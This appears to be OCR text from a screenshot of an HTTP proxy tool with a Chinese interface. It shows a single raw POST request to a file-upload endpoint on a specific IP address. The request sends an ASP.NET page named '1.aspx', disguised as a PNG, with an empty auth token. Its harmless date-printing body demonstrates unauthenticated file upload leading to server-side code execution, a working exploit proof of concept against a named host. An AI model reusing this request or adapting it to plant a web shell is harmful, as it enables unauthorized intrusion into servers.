 发送
取消
目标: http://47.94.240.133:8096
HTTP/1
请求
响应
美化
Raw
Hex
MarkInfo
\n
1 POST /sysadmin/File/UpFileload HTTP/1.1
2 Host: 47.94.240.133:8096
3 Content-Length: 196
4 authToken:
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/123.0.0.0 Safari/537.36 Edg/123.0.0.0
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYnwNlQL5wRpalEAw
7 Accept: */*
8 Origin: http://47.94.240.133:8096
9 Referer: http://47.94.240.133:8096/system/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: Abp.Localization.CultureName=zh-CN; ASP.NET_SessionId=xttun0hucgwckeqtjlhwfxek
13 Connection: close
14
15 ------WebKitFormBoundaryYnwNlQL5wRpalEAw
16 Content-Disposition: form-data; name="file";filename="1.aspx"
17 Content-Type: image/png
18
19 <%= DateTime.Now %>
20
21 ------WebKitFormBoundaryYnwNlQL5wRpalEAw--